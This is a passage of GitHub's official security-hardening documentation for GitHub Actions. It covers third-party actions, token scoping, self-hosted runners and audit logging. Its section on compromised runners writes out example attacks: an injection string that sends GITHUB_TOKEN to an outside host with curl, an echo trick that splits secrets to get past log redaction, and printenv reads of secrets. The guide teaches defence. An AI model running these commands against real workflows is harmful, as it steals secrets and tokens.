href=\"/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner\"\u003eSecurity hardening for GitHub Actions\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eYou can help mitigate this risk by following these good practices:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePin actions to a full length commit SHA\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePinning an action to a full length commit SHA is currently the only way to use an action as an immutable release. Pinning to a particular SHA helps mitigate the risk of a bad actor adding a backdoor to the action's repository, as they would need to generate a SHA-1 collision for a valid Git object payload. When selecting a SHA, you should verify it is from the action's repository and not a repository fork.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eAudit the source code of the action\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEnsure that the action is handling the content of your repository and secrets as expected. For example, check that secrets are not sent to unintended hosts, or are not inadvertently logged.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePin actions to a tag only if you trust the creator\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eAlthough pinning to a commit SHA is the most secure option, specifying a tag is more convenient and is widely used. If you’d like to specify a tag, then be sure that you trust the action's creators. The ‘Verified creator’ badge on GitHub Marketplace is a useful signal, as it indicates that the action was written by a team whose identity has been verified by GitHub. Note that there is risk to this approach even if you trust the author, because a tag can be moved or deleted if a bad actor gains access to the repository storing the action.\u003c/p\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 id=\"reusing-third-party-workflows\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#reusing-third-party-workflows\"\u003eReusing third-party workflows\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThe same principles described above for using third-party actions also apply to using third-party workflows. You can help mitigate the risks associated with reusing workflows by following the same good practices outlined above. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/using-workflows/reusing-workflows\"\u003eReusing workflows\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"using-dependabot-version-updates-to-keep-actions-up-to-date\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-dependabot-version-updates-to-keep-actions-up-to-date\"\u003eUsing Dependabot version updates to keep actions up to date\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can use Dependabot version updates to ensure that references to actions used in your repository are kept up to date. Actions are often updated with bug fixes and new features to make automated processes more reliable, faster, and safer. Dependabot version updates take the effort out of maintaining your dependencies as Dependabot does this automatically for you. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/code-security/dependabot/working-with-dependabot/keeping-your-actions-up-to-date-with-dependabot\"\u003eKeeping your actions up to date with Dependabot\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"allowing-workflows-to-access-internal-repositories\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#allowing-workflows-to-access-internal-repositories\"\u003eAllowing workflows to access internal repositories\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eIf you make an internal repository accessible to GitHub Actions workflows in other repositories, outside collaborators on the other repositories can indirectly access the internal repository, even though they do not have direct access to these repositories. The outside collaborators can view logs for workflow runs when actions or workflows from the internal repository are used. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise\"\u003eSharing actions and workflows with your enterprise\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eTo allow runners to download these actions, GitHub passes a scoped installation token to the runner. This token has read access to the repository, and automatically expires after one hour.\u003c/p\u003e\n\u003ch2 id=\"preventing-github-actions-from-approving-pull-requests\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#preventing-github-actions-from-approving-pull-requests\"\u003ePreventing GitHub Actions from approving pull requests\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can choose to allow or prevent GitHub Actions workflows from approving pull requests. Allowing workflows, or any other automation, to approve pull requests could be a security risk if the pull request is merged without proper oversight.\u003c/p\u003e\n\u003cp\u003eFor more information on how to configure this setting, see  \"\u003ca href=\"/ru/enterprise-server@3.5/github/setting-up-and-managing-organizations-and-teams/disabling-or-limiting-github-actions-for-your-organization#preventing-github-actions-from-approving-pull-requests\"\u003eDisabling or limiting GitHub Actions for your organization\u003c/a\u003e\".\u003c/p\u003e\n\u003ch2 id=\"using-openssf-scorecards-to-secure-workflows\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-openssf-scorecards-to-secure-workflows\"\u003eUsing OpenSSF Scorecards to secure workflows\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003e\u003ca href=\"https://github.com/ossf/scorecard\"\u003eScorecards\u003c/a\u003e is an automated security tool that flags risky supply chain practices. You can use the \u003ca href=\"https://github.com/marketplace/actions/ossf-scorecard-action\"\u003eScorecards action\u003c/a\u003e and \u003ca href=\"https://github.com/actions/starter-workflows\"\u003estarter workflow\u003c/a\u003e to follow best security practices. Once configured, the Scorecards action runs automatically on repository changes, and alerts developers about risky supply chain practices using the built-in code scanning experience. The Scorecards project runs a number of checks, including script injection attacks, token permissions, and pinned actions.\u003c/p\u003e\n\u003ch2 id=\"potential-impact-of-a-compromised-runner\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#potential-impact-of-a-compromised-runner\"\u003ePotential impact of a compromised runner\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThese sections consider some of the steps an attacker can take if they're able to run malicious commands on a GitHub Actions runner.\u003c/p\u003e\n\u003cdiv class=\"extended-markdown note border rounded-1 mb-4 p-3 color-border-accent-emphasis color-bg-accent f5\"\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c/strong\u003e GitHub-hosted runners do not scan for malicious code downloaded by a user during their job, such as a compromised third party library.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch3 id=\"accessing-secrets\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#accessing-secrets\"\u003eAccessing secrets\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eWorkflows triggered using the \u003ccode\u003epull_request\u003c/code\u003e event have read-only permissions and have no access to secrets. However, these permissions differ for various event triggers such as \u003ccode\u003eissue_comment\u003c/code\u003e, \u003ccode\u003eissues\u003c/code\u003e and \u003ccode\u003epush\u003c/code\u003e, where the attacker could attempt to steal repository secrets or use the write permission of the job's \u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token\"\u003e\u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e\u003c/a\u003e.\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eIf the secret or token is set to an environment variable, it can be directly accessed through the environment using \u003ccode\u003eprintenv\u003c/code\u003e.\u003c/li\u003e\n\u003cli\u003eIf the secret is used directly in an expression, the generated shell script is stored on-disk and is accessible.\u003c/li\u003e\n\u003cli\u003eFor a custom action, the risk can vary depending on how a program is using the secret it obtained from the argument:\u003c/li\u003e\n\u003c/ul\u003e\n\u003cpre\u003e\u003ccode\u003euses: fakeaction/publish@v3\nwith:\n    key: ${{ secrets.PUBLISH_KEY }}\n\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eAlthough GitHub Actions scrubs secrets from memory that are not referenced in the workflow (or an included action), the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e and any referenced secrets can be harvested by a determined attacker.\u003c/p\u003e\n\u003ch3 id=\"exfiltrating-data-from-a-runner\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#exfiltrating-data-from-a-runner\"\u003eExfiltrating data from a runner\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eAn attacker can exfiltrate any stolen secrets or other data from the runner. To help prevent accidental secret disclosure, GitHub Actions \u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/encrypted-secrets#accessing-your-secrets\"\u003eautomatically redact secrets printed to the log\u003c/a\u003e, but this is not a true security boundary because secrets can be intentionally sent to the log. For example, obfuscated secrets can be exfiltrated using \u003ccode\u003eecho ${SOME_SECRET:0:4}; echo ${SOME_SECRET:4:200};\u003c/code\u003e. In addition, since the attacker may run arbitrary commands, they could use HTTP requests to send secrets or other repository data to an external server.\u003c/p\u003e\n\u003ch3 id=\"stealing-the-jobs-github_token\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#stealing-the-jobs-github_token\"\u003eStealing the job's \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eIt is possible for an attacker to steal a job's \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e. The GitHub Actions runner automatically receives a generated \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e with permissions that are limited to just the repository that contains the workflow, and the token expires after the job has completed. Once expired, the token is no longer useful to an attacker. To work around this limitation, they can automate the attack and perform it in fractions of a second by calling an attacker-controlled server with the token, for example: \u003ccode\u003ea\"; set +e; curl http://example.com?token=$GITHUB_TOKEN;#\u003c/code\u003e.\u003c/p\u003e\n\u003ch3 id=\"modifying-the-contents-of-a-repository\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#modifying-the-contents-of-a-repository\"\u003eModifying the contents of a repository\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eThe attacker server can use the GitHub Enterprise Server API to \u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token\"\u003emodify repository content\u003c/a\u003e, including releases, if the assigned permissions of \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e \u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token\"\u003eare not restricted\u003c/a\u003e.\u003c/p\u003e\n\u003ch2 id=\"considering-cross-repository-access\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#considering-cross-repository-access\"\u003eConsidering cross-repository access\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eGitHub Actions is intentionally scoped for a single repository at a time. The \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e grants the same level of access as a write-access user, because any write-access user can access this token by creating or modifying a workflow file, elevating the permissions of the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e if necessary. Users have specific permissions for each repository, so allowing the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e for one repository to grant access to another would impact the GitHub permission model if not implemented carefully. Similarly, caution must be taken when adding GitHub authentication tokens to a workflow, because this can also affect the GitHub permission model by inadvertently granting broad access to collaborators.\u003c/p\u003e\n\u003cp\u003eIf your organization is owned by an enterprise account, then you can share and reuse GitHub Actions by storing them in internal repositories. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise\"\u003eSharing actions and workflows with your enterprise\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eYou can perform other privileged, cross-repository interactions by referencing a GitHub authentication token or SSH key as a secret within the workflow. Because many authentication token types do not allow for granular access to specific resources, there is significant risk in using the wrong token type, as it can grant much broader access than intended.\u003c/p\u003e\n\u003cp\u003eThis list describes the recommended approaches for accessing repository data within a workflow, in descending order of preference:\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003eThe \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eThis token is intentionally scoped to the single repository that invoked the workflow, and can have the same level of access as a write-access user on the repository. The token is created before each job begins and expires when the job is finished. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/security-guides/automatic-token-authentication\"\u003eAutomatic token authentication\u003c/a\u003e.\"\u003c/li\u003e\n\u003cli\u003eThe \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e should be used whenever possible.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eRepository deploy key\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eDeploy keys are one of the only credential types that grant read or write access to a single repository, and can be used to interact with another repository within a workflow. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/authentication/connecting-to-github-with-ssh/managing-deploy-keys#deploy-keys\"\u003eManaging deploy keys\u003c/a\u003e.\"\u003c/li\u003e\n\u003cli\u003eNote that deploy keys can only clone and push to the repository using Git, and cannot be used to interact with the REST or GraphQL API, so they may not be appropriate for your requirements.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eGitHub App tokens\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eGitHub Apps can be installed on select repositories, and even have granular permissions on the resources within them. You could create a GitHub App internal to your organization, install it on the repositories you need access to within your workflow, and authenticate as the installation within your workflow to access those repositories. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/apps/creating-github-apps/guides/making-authenticated-api-requests-with-a-github-app-in-a-github-actions-workflow\"\u003eMaking authenticated API requests with a GitHub App in a GitHub Actions workflow\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003epersonal access tokens\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eYou should never use a personal access token. These tokens grant access to all repositories within the organizations that you have access to, as well as all personal repositories in your personal account. This indirectly grants broad access to all write-access users of the repository the workflow is in.\u003c/li\u003e\n\u003cli\u003eIf you do use a personal access token, you should never use a personal access token from your own account. If you later leave an organization, workflows using this token will immediately break, and debugging this issue can be challenging. Instead, you should use a personal access tokens for a new account that belongs to your organization and that is only granted access to the specific repositories that are needed for the workflow. Note that this approach is not scalable and should be avoided in favor of alternatives, such as deploy keys.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eSSH keys on a personal account\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eWorkflows should never use the SSH keys on a personal account. Similar to personal access tokens, they grant read/write permissions to all of your personal repositories as well as all the repositories you have access to through organization membership.  This indirectly grants broad access to all write-access users of the repository the workflow is in. If you're intending to use an SSH key because you only need to perform repository clones or pushes, and do not need to interact with public APIs, then you should use individual deploy keys instead.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 id=\"hardening-for-self-hosted-runners\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#hardening-for-self-hosted-runners\"\u003eHardening for self-hosted runners\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eSelf-hosted runners for GitHub Enterprise Server do not have guarantees around running in ephemeral clean virtual machines, and can be persistently compromised by untrusted code in a workflow.\u003c/p\u003e\n\u003cp\u003eBe cautious when using self-hosted runners on private or internal repositories, as anyone who can fork the repository and open a pull request (generally those with read access to the repository) are able to compromise the self-hosted runner environment, including gaining access to secrets and the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e which, depending on its settings, can grant write access to the repository. Although workflows can control access to environment secrets by using environments and required reviews, these workflows are not run in an isolated environment and are still susceptible to the same risks when run on a self-hosted runner.\u003c/p\u003e\n\u003cp\u003eWhen a self-hosted runner is defined at the organization or enterprise level, GitHub Enterprise Server can schedule workflows from multiple repositories onto the same runner. Consequently, a security compromise of these environments can result in a wide impact. To help reduce the scope of a compromise, you can create boundaries by organizing your self-hosted runners into separate groups. You can restrict what workflows, organizations and repositories can access runner groups. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups\"\u003eManaging access to self-hosted runners using groups\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eYou should also consider the environment of the self-hosted runner machines:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eWhat sensitive information resides on the machine configured as a self-hosted runner? For example, private SSH keys, API access tokens, among others.\u003c/li\u003e\n\u003cli\u003eDoes the machine have network access to sensitive services? For example, Azure or AWS metadata services. The amount of sensitive information in this environment should be kept to a minimum, and you should always be mindful that any user capable of invoking workflows has access to this environment.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eSome customers might attempt to partially mitigate these risks by implementing systems that automatically destroy the self-hosted runner after each job execution. However, this approach might not be as effective as intended, as there is no way to guarantee that a self-hosted runner only runs one job. Some jobs will use secrets as command-line arguments which can be seen by another job running on the same runner, such as \u003ccode\u003eps x -w\u003c/code\u003e. This can lead to secret leakages.\u003c/p\u003e\n\u003ch3 id=\"planning-your-management-strategy-for-self-hosted-runners\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#planning-your-management-strategy-for-self-hosted-runners\"\u003ePlanning your management strategy for self-hosted runners\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eA self-hosted runner can be added to various levels in your GitHub hierarchy: the enterprise, organization, or repository level. This placement determines who will be able to manage the runner:\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCentralized management:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eIf you plan to have a centralized team own the self-hosted runners, then the recommendation is to add your runners at the highest mutual organization or enterprise level. This gives your team a single location to view and manage your runners.\u003c/li\u003e\n\u003cli\u003eIf you only have a single organization, then adding your runners at the organization level is effectively the same approach, but you might encounter difficulties if you add another organization in the future.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003eDecentralized management:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eIf each team will manage their own self-hosted runners, then the recommendation is to add the runners at the highest level of team ownership. For example, if each team owns their own organization, then it will be simplest if the runners are added at the organization level too.\u003c/li\u003e\n\u003cli\u003eYou could also add runners at the repository level, but this will add management overhead and also increases the numbers of runners you need, since you cannot share runners between repositories.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 id=\"authenticating-to-your-cloud-provider\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#authenticating-to-your-cloud-provider\"\u003eAuthenticating to your cloud provider\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eIf you are using GitHub Actions to deploy to a cloud provider, or intend to use HashiCorp Vault for secret management, then its recommended that you consider using OpenID Connect to create short-lived, well-scoped access tokens for your workflow runs. For more information, see \"\u003ca href=\"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect\"\u003eAbout security hardening with OpenID Connect\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"auditing-github-actions-events\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#auditing-github-actions-events\"\u003eAuditing GitHub Actions events\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can use the security log to monitor activity for your user account and the audit log to monitor activity in your organization or enterprise. The security and audit log records the type of action, when it was run, and which personal account performed the action.\u003c/p\u003e\n\u003cp\u003eFor example, you can use the audit log to track the \u003ccode\u003eorg.update_actions_secret\u003c/code\u003e event, which tracks changes to organization secrets.\u003c/p\u003e\n\u003cp\u003e\u003cpicture\u003e\u003csource srcset=\"/assets/cb-82983/mw-1440/images/help/repository/audit-log-entries.webp\" type=\"image/webp\"\u003e\u003cimg src=\"/assets/cb-82983/images/help/repository/audit-log-entries.png\" alt=\"Screenshot showing a search for \u0026#x22;action:org.update_actions_secret\u0026#x22; in the audit log for an organization. Two results detail API updates to two secrets that are available to selected repositories.\"\u003e\u003c/picture\u003e\u003c/p\u003e\n\u003cp\u003eFor the full list of events that you can find in the audit log for each account type, see the following articles:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\"\u003ca href=\"/ru/enterprise-server@3.5/authentication/keeping-your-account-and-data-secure/security-log-events\"\u003eSecurity log events\u003c/a\u003e\"\u003c/li\u003e\n\u003cli\u003e\"\u003ca href=\"/ru/enterprise-server@3.5/organizations/keeping-your-organization-secure/managing-security-settings-for-your-organization/audit-log-events-for-your-organization\"\u003eAudit log events for your organization\u003c/a\u003e\"\u003c/li\u003e\n\u003cli\u003e\"\u003ca href=\"/ru/enterprise-server@3.5/admin/monitoring-activity-in-your-enterprise/reviewing-audit-logs-for-your-enterprise/audit-log-events-for-your-enterprise\"\u003eAudit log events for your enterprise\u003c/a\u003e\"\u003c/li\u003e\n\u003c/ul\u003e","miniTocItems":[{"contents":{"href":"#overview","title":"Overview"}},{"contents":{"href":"#using-secrets","title":"Using secrets"}},{"contents":{"href":"#using-codeowners-to-monitor-changes","title":"Using CODEOWNERS to monitor changes"}},{"contents":{"href":"#understanding-the-risk-of-script-injections","title":"Understanding the risk of script injections"}},{"contents":{"href":"#good-practices-for-mitigating-script-injection-attacks","title":"Good practices for mitigating script injection attacks"}},{"contents":{"href":"#using-openid-connect-to-access-cloud-resources","title":"Using OpenID Connect to access cloud resources"}},{"contents":{"href":"#using-third-party-actions","title":"Using third-party actions"}},{"contents":{"href":"#reusing-third-party-workflows","title":"Reusing third-party workflows"}},{"contents":{"href":"#using-dependabot-version-updates-to-keep-actions-up-to-date","title":"Using Dependabot version updates to keep actions up to date"}},{"contents":{"href":"#allowing-workflows-to-access-internal-repositories","title":"Allowing workflows to access internal repositories"}},{"contents":{"href":"#preventing-github-actions-from-approving-pull-requests","title":"Preventing GitHub Actions from approving pull requests"}},{"contents":{"href":"#using-openssf-scorecards-to-secure-workflows","title":"Using OpenSSF Scorecards to secure workflows"}},{"contents":{"href":"#potential-impact-of-a-compromised-runner","title":"Potential impact of a compromised runner"}},{"contents":{"href":"#considering-cross-repository-access","title":"Considering cross-repository access"}},{"contents":{"href":"#hardening-for-self-hosted-runners","title":"Hardening for self-hosted runners"}},{"contents":{"href":"#auditing-github-actions-events","title":"Auditing GitHub Actions events"}}],"permissions":"","includesPlatformSpecificContent":false,"includesToolSpecificContent":false,"defaultPlatform":"","defaultTool":"","product":"","productVideoUrl":"","currentLearningTrack":{},"detectedPlatforms":[],"detectedTools":[],"allTools":{"api":"API","bash":"Bash","cli":"GitHub CLI","codespaces":"Codespaces","curl":"curl","desktop":"Desktop","importer_cli":"GitHub Enterprise Importer CLI","javascript":"JavaScript","jetbrains":"JetBrains IDEs (Beta)","vimneovim":"Vim/Neovim","powershell":"PowerShell","visualstudio":"Visual Studio","vscode":"Visual Studio Code","webui":"Web browser"},"supportPortalVaIframeProps":{"supportPortalUrl":"https://support.github.com","vaFlowUrlParameter":""},"currentLayout":"default"}},"languagesContext":{"languages":{"en":{"name":"English","code":"en"},"zh":{"name":"Simplified Chinese","code":"zh","nativeName":"简体中文"},"es":{"name":"Spanish","code":"es","nativeName":"Español"},"pt":{"name":"Portuguese","code":"pt","nativeName":"Português do Brasil"},"ru":{"name":"Russian","code":"ru","nativeName":"Русский"},"ja":{"name":"Japanese","code":"ja","nativeName":"日本語"},"fr":{"name":"French","code":"fr","nativeName":"Français"},"de":{"name":"German","code":"de","nativeName":"Deutsch"},"ko":{"name":"Korean","code":"ko","nativeName":"한국어"}}},"__N_SSP":true},"page":"/[versionId]/[productId]/[...restPage]","query":{"versionId":"enterprise-server@3.5","productId":"actions","restPage":["security-guides","security-hardening-for-github-actions"]},"buildId":"9efL9CCI_-kZjgzYlhgFq","isFallback":false,"gssp":true,"customServer":true,"appGip":true,"locale":"ru","locales":["en","zh","es","pt","ru","ja","fr","de","ko"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>